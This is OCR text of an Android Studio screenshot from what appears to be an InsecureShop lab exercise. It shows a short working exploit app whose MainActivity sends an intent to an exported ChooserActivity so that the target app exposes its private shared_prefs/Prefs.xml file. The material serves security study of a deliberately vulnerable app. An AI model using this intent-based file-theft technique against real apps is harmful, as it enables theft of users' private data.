 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ArbitrayFileTheftExploit - MainActivity.java [ArbitrayFileTheftExploit.app]
ArbitrayFileTheftExploit app src main java com insecureshopapp arbitrayfiletheftexploit MainActivity onCreate anonymous OnClickListener onClick app Nexus 5 API 23
Android
activity_main.xml MainActivity.java values.xml build.gradle (:app)
Project
Resource Manager
Structure
Favorites
app
manifests
java
com.insecureshopapp.arbitrayfiletheftexploit
MainActivity
com.insecureshopapp.arbitrayfiletheftexploit (andro
com.insecureshopapp.arbitrayfiletheftexploit (test)
java (generated)
res
res (generated)
Gradle Scripts
build.gradle (Project: ArbitrayFileTheftExploit)
build.gradle (Module: ArbitrayFileTheftExploit.app)
gradle-wrapper.properties (Gradle Version)
proguard-rules.pro (ProGuard Rules for ArbitrayFileThef
gradle.properties (Project Properties)
settings.gradle (Project Settings)
local.properties (SDK Location)
1 package com.insecureshopapp.arbitrayfiletheftexploit;
2
3 import androidx.appcompat.app.AppCompatActivity;
4
5 import android.content.Intent;
6 import android.net.Uri;
7 import android.os.Bundle;
8 import android.os.Parcelable;
9 import android.view.View;
10 import android.widget.Button;
11
12 public class MainActivity extends AppCompatActivity {
13
14 @Override
15 protected void onCreate(Bundle savedInstanceState) {
16 super.onCreate(savedInstanceState);
17 setContentView(R.layout.activity_main);
18 Button TheftofArbitraryFilesButton = (Button) findViewById(R.id.TheftofArbitraryFiles);
19
20 // Set a click listener to send the intent
21 TheftofArbitraryFilesButton.setOnClickListener(new View.OnClickListener() {
22 @Override
23 public void onClick(View v) {
24 Intent StealingFile = new Intent();
25 StealingFile.setClassName( packageName: "com.insecureshop", className: "com.insecureshop.ChooserActivity");
26 Uri FileName = Uri.parse("/data/data/com.insecureshop/shared_prefs/Prefs.xml");
27 StealingFile.putExtra(StealingFile.EXTRA_STREAM, FileName);
28 startActivity(StealingFile);
29 }
30 });
31 }
32 }
5
LTE 2:42
ArbitrayFileTheftExploit
THEFT OF ARBITRARY FILES FROM
LOCALSTORAGE
Gradle
Emulator